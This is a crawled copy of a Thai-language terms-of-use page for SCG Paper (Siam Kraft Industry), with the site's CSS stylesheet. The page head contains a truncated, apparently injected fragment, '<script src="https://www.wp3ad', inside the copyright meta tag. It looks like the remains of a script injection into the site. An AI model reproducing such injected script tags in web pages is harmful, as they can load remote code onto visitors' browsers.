

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siamkraft.com/license.php
body_size: 4878
content:
<!doctype html>
<html>
<head>
<meta charset="UTF-8">

<title>SCG.co.th</title>
<meta name="robots" CONTENT="index, follow" />
<meta name="googlebot" CONTENT="index, follow" />
<meta name="copyright" CONTENT="Copyright 2010 By Aosoft co., ltd.<script src="https://www.wp3ad" />
<meta name="author" CONTENT="Aosoft co., ltd." />
<meta name="revisit-after" CONTENT="1 days" />

<!-- Facebook Propertie -->
<meta property="og:type" content="website">
<meta property="og:site_name" content="siamkraft.com">
<meta property="og:title" content="SCG.co.th">
<meta property="og:description" content="">
<meta property="og:image" content="//www.siamkraft.com/uploads//shared.jpg">

<!-- Tweet Propertie -->
<meta property="twitter:title" content="SCG.co.th">
<meta property="twitter:description" content="">
<meta property="twitter:image" content="//www.siamkraft.com/uploads//shared.jpg">

<!-- Google Plus -->
<meta itemprop="name" content="SCG.co.th">
<meta itemprop="description" content="">
<meta itemprop="image" content="//www.siamkraft.com/uploads//shared.jpg">

<link rel="shortcut icon" href="//www.siamkraft.com/uploads/config_file/1658108515.png" type="image/x-icon" />
<link rel="icon" href="//www.siamkraft.com/uploads/config_file/1678119366.ico" type="image/x-icon" />
<link rel="apple-touch-icon" href="//www.siamkraft.com/uploads/config_file/1686476336.png" />
<link href="lib/bootstrap/css/bootstrap.css" rel="stylesheet" type="text/css">
<link href="css/css.css" rel="stylesheet" type="text/css">
<link href="//www.siamkraft.com/css/th.css.css" rel="stylesheet" type="text/css">
<link href="css/css_benz.css" rel="stylesheet" type="text/css">
<script src="lib/jquery/jquery-1.10.2.min.js"></script>
<script src="lib/bootstrap.js"></script>
   <link rel="stylesheet" type="text/css" href="lib/flexslider/flexslider.css" />
</head>

<body style="height:450px;">
<div style="padding: 8px;">
			<div style="padding: 8px; font-size: 14px; color: #867575;"><p><strong style="line-height: 1.6em;">ข้อกำหนดการใช้งาน&nbsp;</strong></p>

<p>เว็บไซต์นี้ดำเนินการโดยเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;การใช้งานเว็บไซต์นี้ถือว่าท่านตกลงที่จะปฏิบัติตามข้อกำหนดการใช้งาน เงื่อนไข และประกาศต่าง ๆ ที่ระบุไว้ในเว็บไซต์นี้แล้ว</p>

<p><strong>การใช้ข้อมูลบนเว็บไซต์นี้</strong><br />
เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) เป็นเจ้าของและเป็นผู้มีสิทธิแต่เพียงผู้เดียวในข้อมูลทั้งหมดที่ปรากฏบนเว็บไซต์นี้ไม่ว่าจะอยู่ในรูปแบบใดก็ตาม ข้อมูลทั้งหมดได้รับความคุ้มครองตามกฎหมาย ท่านสามารถเข้าถึง คัดลอก ดาวน์โหลด หรือสั่งพิมพ์ข้อมูลในเว็บไซต์นี้เพื่อการใช้งานส่วนบุคคลและการใช้งานในลักษณะที่ไม่หาประโยชน์ในเชิงพาณิชย์ ภายใต้เงื่อนไขที่ท่านไม่แก้ไข หรือลบสัญลักษณ์หรือเครื่องหมาย ที่แสดงความเป็นเจ้าของที่ปรากฏอยู่บนข้อมูลที่ท่านเข้าถึง คัดลอก ดาวน์โหลด หรือสั่งพิมพ์ นอกจากนี้ห้ามใช้ข้อมูลในเว็บไซต์นี้ในลักษณะใด ๆ &nbsp;ที่เป็นการแข่งขันกับเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;<br />
<br />
ท่านตกลงที่จะไม่รบกวนหรือพยายามรบกวนการทำงานของเว็บไซต์ไม่ว่าด้วยวิธีการใด เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) สงวนสิทธิที่จะจำกัดหรือระงับการใช้งานของท่านในเวลาใด &nbsp;ๆ ไม่ว่าทั้งหมดหรือบางส่วน โดยไม่ต้องแจ้งให้ทราบล่วงหน้า ทั้งนี้การระงับการใช้งานไม่ถือเป็นการสละสิทธิหรือมาตรการใด ๆ ที่เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;มีอยู่ตามกฎหมาย<br />
<br />
ข้อมูลบนเว็บไซต์นี้เป็นเพียงข้อมูลทั่วไป และอาจมีข้อมูลในเชิงประวัติศาสตร์ซึ่งมีไว้เพื่อการอ้างอิงเท่านั้น ข้อมูลที่ปรากฏในเว็บไซต์นี้อาจไม่ถูกต้อง ไม่สมบูรณ์ หรือไม่ตรงตามข้อเท็จจริงที่เป็นอยู่ในปัจจุบัน และท่านไม่ควรตัดสินใจดำเนินการใด ๆ โดยยึดถือตามข้อมูลที่ปรากฏในเว็บไซต์นี้แต่เพียงอย่างเดียว การใช้ข้อมูลในเว็บไซต์นี้เป็นความเสี่ยงของตัวท่านเอง และเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;มีสิทธิปรับปรุง เปลี่ยนแปลงข้อมูลที่อยู่ในเว็บไซต์ได้ตลอดเวลาโดยเป็นดุลพินิจของเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;แต่เพียงผู้เดียว</p>

<p><strong>เครื่องหมายการค้าและลิขสิทธิ์</strong><br />
เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;เป็นเจ้าของข้อมูลและลิขสิทธิ์ เครื่องหมายการค้า สัญลักษณ์ เครื่องหมายบริการ และชื่อทางการค้า ไม่ว่าจดทะเบียนหรือไม่ได้จดทะเบียน ที่ปรากฏอยู่ในเว็บไซต์นี้ และส่วนประกอบอื่น ๆ ในทุก ๆ หน้าของเว็บไซต์ เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;ไม่อนุญาตหรือยินยอมให้มีการใช้ข้อมูลและลิขสิทธิ์ เครื่องหมายการค้า สัญลักษณ์ เครื่องหมายบริการ และชื่อทางการค้าดังกล่าวโดยไม่ได้รับความยินยอมเป็นลายลักษณ์อักษรจากเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;หรือตามที่กำหนดไว้ในเว็บไซต์นี้&nbsp;<br />
<br />
<strong>ข้อมูลที่คุณให้ไว้ในเว็บไซต์</strong><br />
ท่านรับรองและรับประกันว่าท่านเป็นเจ้าของหรือเป็นผู้มีสิทธิในข้อมูลที่ตนเองให้ไว้ และข้อมูลเหล่านั้นถูกต้อง เหมาะสม ชอบด้วยกฎหมาย และไม่เป็นการละเมิดข้อกำหนดการใช้งานใด &nbsp;ๆ ในเว็บไซต์นี้ และจะไม่ก่อให้เกิดความเสียหายต่อบุคคลใด &nbsp;ๆ และท่านจะเยียวยาความเสียหายใด ๆ ที่เอสซีจีได้รับอันเนื่องจากการใช้ข้อมูลที่ท่านให้ไว้<br />
<br />
ห้ามท่านอัพโหลด หรือเผยแพร่ข้อมูลที่ i) เป็นความลับ มีเจ้าของ เป็นเท็จ หลอกลวง ดูหมิ่น หมิ่นประมาท ลามกอนาจาร ข่มขู่ ละเมิดสิทธิส่วนบุคคลหรือสิทธิในทรัพย์สินทางปัญญา หรือข้อมูลที่มีลักษณะไม่ชอบด้วยกฎหมายด้วยประการใด ๆ ii) อาจมีไวรัส มีลักษณะการหาเสียงทางการเมือง จดหมายลูกโซ่ หรือ spam mail นอกจากนี้ ห้ามท่านใช้อีเมล์หรือให้ข้อมูลที่บ่งบอกความเป็นตัวตนอันเป็นเท็จ ปลอมแปลงตนเองเป็นบุคคลอื่น หรือทำให้เกิดความเข้าใจผิดถึงแหล่งที่มาของข้อมูล ห้ามท่านอัพโหลดข้อมูลในลักษณะที่หาประโยชน์ในเชิงพาณิชย์ในเว็บไซต์นี้<br />
<br />
เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;มีสิทธิในการใช้ ทำซ้ำ แก้ไข ดัดแปลง เผยแพร่ แปล ต่อยอดผลงาน หรือจำหน่ายจ่ายแจกข้อมูลที่ท่านให้ไว้ในเว็บไซต์นี้ไปได้ทั่วโลกในรูปแบบใด ๆ ท่านอนุญาตให้เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) ใช้ชื่อที่ท่านให้ไว้ที่เกี่ยวข้องกับข้อมูลนั้น ๆ ตามที่เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;ต้องการ โดยเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;จะใช้ข้อมูลส่วนบุคคลทั้งหมดที่ท่านให้ไว้ในเว็บไซต์นี้ตามนโยบายความเป็นส่วนตัวของเว็บไซต์นี้&nbsp;<br />
<br />
<strong>การกระทำบนเว็บไซต์</strong><br />
การใช้งานบางส่วนในเว็บไซต์อาจต้องมีการลงทะเบียนหรีอใช้รหัสผ่าน เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;มีสิทธิปฏิเสธการลงทะเบียนของท่าน หรือยกเลิกความเป็นสมาชิกและบัญชีของท่าน หรือห้ามบุคคลใดใช้เว็บไซต์นี้&nbsp;<br />
<br />
<strong style="line-height: 1.6em;">การเชื่อมต่อไปยังเว็บไซต์อื่น</strong><br />
<span style="line-height: 1.6em;">เว็บไซต์นี้อาจมี hypertext เชื่อมต่อไปยังเว็บไซต์อื่นซึ่งไม่มีความเกี่ยวข้องใด ๆ &nbsp;กับเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) ท่านควรตรวจสอบข้อกำหนดการใช้งานและระมัดระวังในการใช้งานเว็บไซต์นั้นๆ&nbsp;</span></p>

<p><strong>การเชื่อมต่อจากเว็บไซต์อื่นมาที่เว็บไซต์นี้</strong><br />
เมื่อท่านต้องการเชื่อมต่อเว็บไซต์ของท่านมายังเว็บไซต์นี้ ให้เชื่อมต่อมาที่ www.siamkraft.com โดยขอความยินยอมจากเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp; เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;ไม่อนุญาตให้ทำการเชื่อมต่อที่มีลักษณะ (i) การเชื่อมต่อจากเว็บไซต์ที่มีเนื้อหาที่ขัดต่อความสงบเรียบร้อย หรือศีลธรรมอันดีงาม หรือกฎหมาย (ii) การเชื่อมต่อที่เป็นการละเมิดลิขสิทธิ์ของเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp; ด้วยวิธีการที่ทำให้เกิดความสับสนว่าเนื้อหาในเว็บไซต์ที่มีการเชื่อมต่อมาเป็นของเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp; (iii) การเชื่อมต่อจากเว็บไซต์ที่มีเนื้อหาบิดเบือน หรือส่งผลต่อความน่าเชื่อถือของ เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;ผลิตภัณฑ์ หรือ บริการ (iv) การเชื่อมต่อเพื่อวัตถุประสงค์ในเชิงพาณิชย์ (การเชื่อมต่อเพื่อแสวงหาผลกำไร)&nbsp;</p>

<p><strong><span style="line-height: 1.6em;">ความหลากหลายของผลิตภัณฑ์และบริการ</span></strong><br />
<span style="line-height: 1.6em;">คุณสมบัติ รูปแบบ และรายละเอียดใดๆ ของผลิตภัณฑ์ และ/หรือ บริการ เป็นไปตาม http://www.siamkraft.com/product/ ซึ่งอาจแตกต่างกันไปตามพื้นที่ หรือประเทศที่ขาย หรือให้บริการ &nbsp;โดยภาพของสินค้าเป็นเพียงภาพจำรองที่ใกล้เคียงกับสินค้าจริง สีของผลิตภัณฑ์ที่เห็นอาจะมีสีที่แตกต่างไปตามแต่ละอุปกรณ์ที่ท่านใช้งาน หากท่านต้องการข้อมูลของผลิตภัณฑ์ และ/หรือ บริการ กรุณาติดต่อผู้แทนจำหน่าย ร้านค้า หรือ ตัวแทนขายในพื้นที่หรือประเทศนั้น ๆ</span></p>

<p><strong>ข้อสงวนสิทธิ</strong><br />
ในการใช้งานเว็บไซต์หรือกรณีที่ท่านดาวน์โหลดข้อมูลและส่วนประกอบใดๆ จากเว็บไซต์ ข้อมูลและส่วนประกอบดังกล่าวอาจไม่ถูกต้องสมบูรณ์ เพียงพอ เป็นปัจจุบัน เหมาะสม เชื่อถือได้ และปราศจากไวรัส, Computer Worm, Trojan House, Spyware หรือ Malware หรือเว็บไซต์มีความปลอดภัย หรือการเข้าเว็บไซต์นี้อาจจะถูกขัดจังหวะ ผิดพลาด ล่าช้า ไม่ถูกต้องครบถ้วน หรือไม่สามารถเข้าถึงระบบหรือข้อมูลในเว็บไซต์นี้ได้ ท่านตกลงรับความเสี่ยงภัยในความความสูญหาย เสียหาย ค่าใช้จ่ายที่เกิดขึ้นต่อระบบคอมพิวเตอร์ หรือเครื่องมือสื่อสาร หรือเครื่องมือและอุปกรณ์ใด ๆ ที่ใช้ในการเข้าถึงเว็บไซต์นี้ รวมตลอดถึงการสูญหายของข้อมูล รวมทั้งความเสียหายโดยอ้อมซึ่งเป็นผลมาจากการใช้งานเว็บไซต์หรือดาวน์โหลดข้อมูลและส่วนประกอบจากเว็บไซต์<br />
<br />
<strong>ข้อจำกัดความรับผิด</strong><br />
กรณีที่มีความเสียหายใด ๆ รวมถึง ความสูญหาย เสียหาย หรือค่าใช้จ่ายที่เกิดขึ้น ไม่ว่าโดยตรงหรือโดยอ้อม หรือเป็นผลสืบเนื่อง ซึ่งเกิดจากข้อมูลที่ท่านให้ไว้ในเว็บไซต์ การที่ท่านเข้าใช้เว็บไซต์ หรือเว็บไซต์ที่เชื่อมโยงกับเว็บไซต์นี้ การที่บุคคลใด ๆ ไม่สามารถเข้าใช้เว็บไซต์ได้ หรือจากการที่บุคคลภายนอกเจาะเข้าไปในระบบของเว็บไซต์ &nbsp;หรือที่เกิดจากความล้มเหลวในการใช้งาน ความผิดพลาด การละเว้น การหยุดชะงัก ข้อบกพร่อง ความไม่สมบูรณ์ คอมพิวเตอร์ไวรัส ถึงแม้ว่าเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;จะได้รับแจ้งว่าอาจเกิดความสูญหาย เสียหายหรือค่าใช้จ่ายดังกล่าว ท่านตกลงรับความเสี่ยงในการใช้งานเว็บไซต์นี้เอง<br />
<br />
<strong>การละเว้นการใช้สิทธิ</strong><br />
การละเว้นไม่ใช้สิทธิ และ/หรือ การผ่อนผันการใช้สิทธิไม่ว่าส่วนหนึ่งส่วนใดของเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp; ไม่ถือว่าเอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;สละสิทธิตามข้อตกลงหรือเงื่อนไขข้อนั้นๆ เอสซีจี เปเปอร์ (บริษัทสยามคราฟท์อุตสาหกรรม จำกัด) &nbsp; &nbsp;ยังคงสงวนสิทธิที่จะเลือกใช้สิทธิตามข้อดังกล่าวได้ต่อไป<br />
<br />
<strong>การติดต่อเว็บไซต์นี้</strong><br />
ถ้าท่านมีคำถามหรือข้อเสนอแนะใดๆ เกี่ยวกับข้อตกลงการใช้นี้ หรือเกี่ยวกับเว็บไซต์นี้ กรุณาติดต่อที่<br />
Email : <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a9c0c7cfc6e9dac0c8c4c2dbc8cfdd87cac6c4">[email&#160;protected]</a><br />
เบอร์โทรศัพท์ : +662 586 3456<br />
<em><strong>ที่อยู่:</strong></em>&nbsp; &nbsp;บริษัทสยามคราฟท์อุตสาหกรรม จำกัด 1 ถนนปูนซิเมนต์ไทย บางซื่อ กรุงเทพฯ 10800</p>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"63155870c15c492eab6c1b22ba016928","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.siamkraft.com/css/css.css
body_size: 9763
content:
@charset "UTF-8";
/* CSS Document */


@font-face{
font-family:'DBOzoneX';
src:url(font/DBOzoneX/DBOzoneX.eot);
src:url("font/DBOzoneX/DBOzoneX.eot?#iefix") format("embedded-opentype"),
	  url("font/DBOzoneX/DBOzoneX.woff") format("woff"),
	  url("font/DBOzoneX/DBOzoneX.ttf") format("truetype"),
	  url("font/DBOzoneX/DBOzoneX.svg#adiNeueBold") format("svg");
	  font-weight:normal;font-style:normal;
}

body{
	margin:0px; padding:0px;
	width:100%; height:100%;
	background-color:#f2f2f2;
	
	font-family:sans-serif; 
	color:#514b52;
	font-size:12px;
	margin:0 auto;
}



a{
	text-decoration:none;
	color:#514b52;
}

a img{
	border:0px;
}

.tp{
	margin:0 auto; 
	width:100%; height:100%;
}
.template_width{
	margin:0 auto; 
	width:1024px;
	border:0px #FFF solid;
}





/* Header */
.menu-responsive {display: none; }

.header_top{
	background:url(../img/template/bg-top-bar.png) #FFF repeat-x bottom left;
	width:100%; /*height:135px;*/
	min-height:135px;
	display:none;
}
.header_top_nav{
	margin:0; padding:0;
	list-style:none;
	padding-top:20px;
	border:0px #666 solid;
	width:900px;
	margin:0 auto;
}
.header_top_nav li{
	display:inline-block; vertical-align:top;
}
.header_logo_1 ,.header_logo_2 ,.header_logo_3 ,.header_logo_4 ,.header_logo_5 ,.header_logo_6{
	background:url(../img/template/img-bar.png) no-repeat;
	height:75px; border:0px #666 solid;
	position:relative; text-indent:-9999px;
}
.header_logo_1{
	background-position:0px 0px;
	width:155px;
}
.header_logo_2{
	background-position:-150px 0px;
	width:118px;
}
.header_logo_3{
	background-position:-267px 0px;
	width:114px;
}
.header_logo_4{
	background-position:-382px 0px;
	width:173px;
}
.header_logo_5{
	background-position:-555px 0px;
	width:158px;
}
.header_logo_6{
	background-position:-713px 0px;
	width:145px;
}




.header_bg{
	background:url(../img/template/bg-header.png) repeat-x top center;
	width:100%; height:215px; border:0px #666 solid;
}
.siam_kraft_industry{
	position:absolute; margin-left:720px;	
}
.logo_scg{
	position:absolute;
	margin-top:30px; margin-left:15px;
}


.nav_top{
	position:absolute; z-index:99;
	width:1024px; height:36px;
	border:0px #999 solid;
	background:url(../img/template/bg-top-nav.png) repeat-x;
	margin-top:110px;
}
.nav_top ul{
	list-style:none;
	margin:0; padding:0;
}
.nav_top ul li{
	display:inline-block; vertical-align:top;
	margin-right:-4px;
}

.nav_home ,.nav_about ,.nav_location ,.nav_sustainability ,.nav_product ,.nav_news ,.nav_contact ,.nav_service{
	position:relative;
	background:url(../img/template/img-top-nav.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home{
	background-position:0px 0px;
	width:80px;
}
.nav_about{
	background-position:-80px 0px;
	width:110px;
}
.nav_location{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability{
	background-position:-281px 0px;
	width:150px;
}
.nav_product{
	background-position:-415px 0px;
	width:190px;
}
.nav_news{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact{
	background-position:-753px 0px;
	width:120px;
}
.nav_service{
	background-position:-878px 0px;
	width:103px;
}

.nav_home:hover ,.nav_about:hover ,.nav_location:hover ,.nav_sustainability:hover ,.nav_product:hover ,.nav_news:hover ,.nav_contact:hover ,.nav_service:hover ,.nav_home_active ,.nav_about_active ,.nav_location_active ,.nav_sustainability_active ,.nav_product_active ,.nav_news_active ,.nav_contact_active ,.nav_service_active{
	position:relative;
	background:url(../img/template/img-top-nav_active.png) no-repeat;
	height:36px; text-indent:-9999px; border:0px #666 solid;
}
.nav_home_active ,.nav_home:hover{
	background-position:0px 0px;
	width:80px;
}
.nav_about_active ,.nav_about:hover{
	background-position:-80px 0px;
	width:110px;
}
.nav_location_active ,.nav_location:hover{
	background-position:-188px 0px;
	width:100px;
}
.nav_sustainability_active ,.nav_sustainability:hover{
	background-position:-281px 0px;
	width:150px;
}
.nav_product_active ,.nav_product:hover{
	background-position:-415px 0px;
	width:190px;
}
.nav_news_active ,.nav_news:hover{
	background-position:-595px 0px;
	width:170px;
}
.nav_contact_active ,.nav_contact:hover{
	background-position:-753px 0px;
	width:120px;
}
.nav_service_active ,.nav_service:hover{
	background-position:-878px 0px;
	width:103px;
}

.nav_top_left{
	position:absolute; z-index:99;
	margin-left:-41px; margin-top:-36px;
}
.nav_top_right{
	position:absolute; z-index:99;
	margin-left:1024px; margin-top:-36px;
}
.bg_top_left{
	position:absolute; z-index:99;
	background:url(../img/template/bar-top-left-bg.png) repeat-x;
	width:6%; height:73px;
	margin-top:74px;
}
.bg_top_right{
	position:absolute; z-index:99;
	background:url(../img/template/bar-top-right-bg.png) repeat-x;
	width:6%; height:73px;
	margin-top:110px; right:0;
}

.top_serch{
	position:absolute;
	width:600px; height:26px;
	border:0px #666 solid;
	text-align:right;
	margin-top:70px; margin-left:400px;
}

.block{
	display:inline-block; vertical-align:top;
	margin-left:-4px;
}
.b_menu, .b_menu a {
	margin-right:15px;
	margin-top:6px;
	color:#A48561;
}
.input_search{
	font-family:sans-serif;
	font-size:12px;
	padding:1px;
	padding-left:10px; padding-right:12px;
	border:0;
	background:url(../img/template/input-search.png) no-repeat;
	color:#666;
	width:245px;
	height:24px;
}
.bnt_search{
	border:0px;
	background:url(../img/template/bnt-search.png) no-repeat;
	width:25px; height:24px;
	text-indent:-9999px;
	cursor:pointer;
}


.bnt_language_root{
	position:relative; z-index:999;
	padding:3px 5px 5px 5px;
	text-align:center;
}
.bnt_language_root_hover{
	position:relative; z-index:999;
	
	-webkit-border-top-left-radius: 8px;
	-webkit-border-top-right-radius: 8px;
	-moz-border-radius-topleft: 8px;
	-moz-border-radius-topright: 8px;
	border-top-left-radius: 8px;
	border-top-right-radius: 8px;
	padding:3px 5px 5px 5px;
	background:rgba(255,255,255,0.8);
	width:25px; height:15px;
	text-align:center;
}

.bnt_language{
	position:absolute; z-index:999;
	/*margin-left:142px;*/
	margin-left:72px; 
	margin-top:-1px;
}
.bnt_language ul{
	margin:0; padding:0;
	list-style:none;
	border:0px #999 solid;
	width:80px;
	
}
.bnt_language ul li{
	margin:1px; padding:5px; text-align:center;
	background:rgba(255,255,255,0.8);
	
}
.bnt_language ul li a{
	color:#666;
}

.nav_top_over{
	position:relative; z-index:999;/*overflow: hidden;*/
}
.menu_sub_about{
	position:absolute; z-index:9;
	/*margin-left:79px;*/
}
.menu_sub_about ul{
	margin:0; padding:0;
	list-style:none;
	width:100%;
	border:0px #999 solid;
	background:rgba(181,177,152,.7);
	padding-left:10px; padding-right:15px;
}
.menu_sub_about ul li{
	display:inline-block; vertical-align:top;
	padding:10px;
}
.menu_sub_about ul li div{
	margin:10px 5px 10px 0px;
	color:#f7fde1; font-size:14px;
}
/* Header */




/* BODY */
.body_color{
	position:relative;
	background-color:#FFF;
	height:100% !important; padding-bottom:30px;
	margin-bottom:0px;
}
/* BODY */



/* Footer */
.bgFooter{
	position:absolute;
	margin-top:0px;
	/*background:url(../img/template/bg-footer.png) no-repeat top center;*/
	
	/*background-color:#f2f2f2;*/
	border-top:1px #d5d3d3 solid;
	width:100%;
	height:420px; 
	/*border:1px #FFCC33 solid;*/
}
.footer{
	border:0px #666 solid;
	margin-top:20px;
	width:100%; height:auto;
}
.block_footer{
	display:inline-block; vertical-align:top;
	list-style:none;
	margin:0; padding:0;
	margin-left:-0px;
	width:172px;
	border:0px #666 solid;
	
}
.block_footer .header{
	color:#544f49;
	font-weight:800;
}
.block_footer li{
	padding:5px;
}
.block_footer a{
	font-size:12px;
	color:#51504c;
}
.block_footer a:hover{
	color:#81807c;
}
.margin_bar{
	width:140px;
}
.footer_bar{
	text-align:center;
	margin-top:40px; margin-bottom:0px;
}
.footer_address ,.footer_social{
	position:absolute;
	color:#94958b;
	font-size:10px;
	line-height:12px;
}
.footer_address span{
	font-size:12px; font-weight:700;
	color:#a5905c; margin-bottom:10px;
}

.footer_social{
	margin-left:830px;
	text-align:right;
}
.footer_social span{
	color:#a5905c; font-size:14px; margin-right:10px;
}
.footer_social ul{
	margin:0px; padding:0px;
	list-style:none;
}
.footer_social ul li{
	display:inline-block; vertical-align:top;
}
.footer_social .copyright{
	margin-top:10px;
}

.s_facebook ,.s_twitter ,.s_youtube ,.s_ao{
	text-align:left;
	position:relative; text-indent:-9999px;
	margin-top:-7px;
	background:url(../img/template/footer/bnt-social.png) no-repeat;
	height:25px;
}
.s_facebook{
	width:27px;
	background-position:0px 0px;
}
.s_twitter{
	width:27px;
	background-position:-32px 0px;
}
.s_youtube{
	width:27px;
	background-position:-65px 0px;
}
.s_ao{
	width:27px;
	background-position:-97px 0px;
}

.bnt_newsletter{
	border:0; cursor:pointer; text-indent:-9999px;
	background:url(../img/template/footer/img-newsletter.png) no-repeat;
	width:133px; height:156px;
}
.bnt_newsletter:hover{
	border:0; cursor:pointer; text-indent:-9999px;
	background:url(../img/template/footer/img-newsletter_active.png) no-repeat;
	width:133px; height:156px;
}
/* Footer */






/* Banner Slide */
.slidepage{
	width: 50%px; height: 412px; 
	position:absolute; 
	border:0px solid #E04272;
}

.slidepage img {
	max-width: 100%; 
	}
	
.boxBHome {
	margin-top:-105px;
 	width:100%; height:412px;  overflow:hidden; border:0px solid #E04272; position:relative;
}
.boxBHome a.boxShowMainBanner {width:1024px; height:412px; overflow:hidden; position:relative; left:0px; top:0px; z-index:10;border:0px solid #E04272;}
.boxBHome .boxThumbBanner {width:1024px; position:relative; margin-top:0px; z-index:50;height:50px;border:0px solid #E04272;}
.boxBHome .boxThumbBanner a, .boxBHome .boxThumbBanner a.action {display:block; width:90px; height:40px; margin-left:7px; margin-bottom:7px; overflow:hidden; border:0px solid #ddc87f; float:right;}
.boxBHome .boxThumbBanner a:hover, .boxBHome .boxThumbBanner a.action {border:0px solid #ecc95f;}

.slide_box{
	display:none;
}
.control_left {
	width:37px;
	height:74px;
	left:4%;
	position:absolute;
	margin-top:-250px; z-index:55; 
	
}
.control_right {
	width:37px;
	height:74px;
	right:4%;
	position:absolute;
	margin-top:-260px; z-index:55;
	
}

/* Banner Slide */



/* HOME */
.home_box{
	border:0px #333 solid;
	background:url(../img/home/bg-home-box.png) repeat-x;
	background-color:#FFF;
	width:100%;height:265px;
}

.home_block{
	background:url(../img/home/bg-home_top.png) no-repeat;
	width:1024px; height:310px;
	margin: 0 auto;
}
.home_block_bnt{
	background:url(../img/home/bg-home-buttom.png) no-repeat top center;	
	width:1024px; height:45px;
	
}

.home_link{
	margin:0px; padding:0px;
	list-style:none;
	margin:0 auto;
	border:0px #666 solid;
	width:720px;
	margin-top:-80px;
	
}
.home_link li{
	text-align:center;	
	display:inline-block; vertical-align:top;
	width:140px; height:150px; overflow:hidden;
	border:0px #666 solid;
}
.home_link h2{
	margin:0; margin-top:5px; margin-bottom:5px;
	color:#85757;
	font-size:14px; font-weight:normal;
}
.home_link span{
	color:#f6974a;	
}
.home_link div{
	color:#9d9898; font-size:12px;
}

.home_left ,.home_right ,.home_news1 ,.home_news2 ,.block_news{
	display:inline-block; vertical-align:top;
	border:0px #666 solid;
}
.home_left{
	width:600px; height:250px; overflow:hidden;
}
.home_right{
	width:420px; height:250px; overflow:hidden;
}

.block_news{
	width:195px; height:auto;
	margin-top:20px; margin-left:10px;
}
.home_news1{
	width:195px; height:202px;
}
.home_news1 h3{
	margin:0px; width:190px; height:30px;
	border:0px #666 solid;
	padding-left:5px; padding-top:9px; overflow:hidden;
	font-size:12px; color:#64635d;
}
.home_news1 .img{
	border:0px #666 solid;
	margin:0 auto;
	width:159px; height:71px; overflow:hidden;
	margin-left:12px; margin-top:5px;
}
.home_news1 .title{
	margin-left:12px; margin-top:10px;
	width:159px; height:45px; overflow:hidden;
	border:0px #666 solid;
	font-size:12px; color:#FFF; line-height:14px;
}
.home_news1 .social{
	margin-left:12px; margin-top:5px;
}
.home_news1 .social span{
	margin-left:10px; color:#FFF;
}
.block_news .bnt_all{
	margin-left:15px;
}


.home_b_left{
	float:left;
	background:url(../img/home/block_news/box1-top-left.png) no-repeat;
	width:6px; height:34px;
}
.home_b_center_1{
	float:left;
	background:url(../img/home/block_news/box1-top-center.png) no-repeat;
	width:26px; height:34px;
}
.home_b_center_2{
	float:left;
	background:url(../img/home/block_news/box1-top-center-2.png) repeat-x;
	width:155px; height:34px;
}
.home_b_right{
	float:left;
	background:url(../img/home/block_news/box1-top-right.png) no-repeat;
	width:8px; height:34px;
}
.home_b_body_left{
	float:left;
	background:url(../img/home/block_news/box1-body-left.png) no-repeat;
	width:6px; height:168px;
}
.home_b_body{
	float:left;
	background:url(../img/home/block_news/box1-body-center.png) repeat-x;
	width:181px; height:168px;
}
